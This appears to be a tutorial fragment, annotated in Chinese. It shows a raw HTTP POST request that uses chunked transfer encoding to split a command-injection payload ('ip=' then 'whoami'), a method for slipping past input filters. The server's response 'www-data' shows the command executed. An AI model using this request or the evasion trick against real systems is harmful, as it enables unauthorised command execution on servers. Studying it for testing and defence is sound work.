 POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin:
Connection: close
Referer:
Transfer-Encoding: chunked
添加此字段表示采用分段传输
Upgrade-Insecure-Requests: 1
3
分块长度，也就是下面"ip="的长度,6同理
ip=
6
whoami
0
最后一段长度为0，但是最下面需要空两行，表示传输完毕
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 09:53:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 9
Connection: close
Content-Type: text/html
www-data